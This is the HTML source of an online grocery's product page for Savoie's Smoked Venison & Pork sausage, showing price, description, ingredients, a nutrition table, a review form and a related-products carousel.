                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods/savoie's-smoked-venison-pork">Savoie's Smoked Venison &amp; Pork 16 oz</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Savoie's Smoked Venison &amp; Pork 16 oz</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Smoked-Venison-Pork-700x700.jpg" title="Savoie's Smoked Venison &amp; Pork 16 oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Smoked-Venison-Pork-350x350.jpg" title="Savoie's Smoked Venison &amp; Pork 16 oz" alt="Savoie's Smoked Venison &amp; Pork 16 oz" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/savoie's">Savoie's</a></li>
                        <li><b>Product Code:</b> 076609000635</li>
                          <li><b>UPC Code : </b> 076609000635</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">.30</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">.17</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">15 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">.48</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="135" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="135" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('135');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('135');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p>For the woodsmen (and woodswomen) out there who love the taste of wild game, we mixed our hickory-smoked pork sausage with deer meat and Cajun seasonings. The result is a great reminder of Cajun style meets venison!</p>
<p> </p>
<p style="text-align: center; margin: 0in 0in 0pt;"><span style="font-family: 'Helvetica','sans-serif'; font-size: 9pt;"> </span></p>

<p> </p>




</div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Calcium</td>
                  <td>2%</td>
                </tr>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Ingredients</td>
                  <td>Pork, venison, water, salt, seasoning (hydrolyzed soy protein and hydrolyzed whey protein), flavorings, dextrose, paprika, sodium phosphates, garlic powder, sodium erythorbate, sodium nitrite. Contains soy and milk ingredients.</td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>130</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>16 oz. (1 lbs.)</td>
                </tr>
                                <tr>
                  <td>Calories from fat</td>
                  <td>90</td>
                </tr>
                                <tr>
                  <td>Cholesterol</td>
                  <td>45mg</td>
                </tr>
                                <tr>
                  <td>Dietary Fiber</td>
                  <td>0g</td>
                </tr>
                                <tr>
                  <td>Iron</td>
                  <td>6%</td>
                </tr>
                                <tr>
                  <td>Protein</td>
                  <td>8g</td>
                </tr>
                                <tr>
                  <td>Saturated fat</td>
                  <td>4g</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>8</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>2 oz (56g)</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>370mg</td>
                </tr>
                                <tr>
                  <td>Sugars</td>
                  <td>1g</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>2g</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>10g</td>
                </tr>
                                <tr>
                  <td>Vitamin A</td>
                  <td>2%</td>
                </tr>
                                <tr>
                  <td>Vitamin C</td>
                  <td>2%</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-smoked-mixed-mild-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Smoked-Mixed-Mild-Sausage-175x175.jpg" alt="Savoie's Smoked Mixed Mild Sausage 2 lb" title="Savoie's Smoked Mixed Mild Sausage 2 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-smoked-mixed-mild-sausage">Savoie's Smoked Mixed Mild Sausage 2 lb</a></h4>
              <!--<p>This hickory-smoked sausage made of lean cuts of meat and Cajun seasonings is a combination of beef ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">39</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">88</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2049"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

